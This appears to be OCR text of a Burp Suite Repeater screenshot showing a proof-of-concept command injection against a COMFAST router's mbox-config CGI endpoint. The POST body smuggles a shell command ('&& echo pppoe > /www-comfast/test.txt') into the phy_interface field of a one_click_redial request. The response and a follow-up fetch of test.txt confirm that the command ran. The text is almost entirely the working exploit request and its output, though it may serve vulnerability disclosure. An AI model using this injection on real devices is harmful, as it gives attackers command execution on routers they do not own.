 重放器
重放器
重放器
1 ×
2 ×
+
发送
取消
<
>
请求
美化 Raw Hex
\n
1 POST http://192.168.0.1/cgi-bin/mbox-config?method=SET&section=
multi_pppoe HTTP/1.1
2 Host: cflogin.cn
3 Content-Length: 105
4 Accept: application/json,text/javascript,*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
7 Content-Type: appliation/json
8 Origin: http://cflogin.cn
9 Referer: http://cflogin.cn/index.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: COMFAST_SESSIONID=
6501a8c0-ffffffc40f08ffffffaaffffff82fffffff0-2c28fa16
13 Connection: close
14
15 {
"action":"one_click_redial",
"phy_interface":"br-wan && echo pppoe > /www-comfast/test.txt",
"real_num":1
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.7
3 Date: Sat, 16 Aug 2025 12:18:48 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: close
7 Set-Cookie: COMFAST_SESSIONID=
c0a800a0-ffffffc40f08ffffffaaffffff82fffffff0-643c9869; Path=/;
Version=1
8 Cache-Control: no-cache
9 Cache-Control: private
10
11 {
"errCode":0,
"errMsg":"OK",
"configDone":false
}
12
cflogin.cn/test.txt
不安全 cflogin.cn/test.txt
pppoe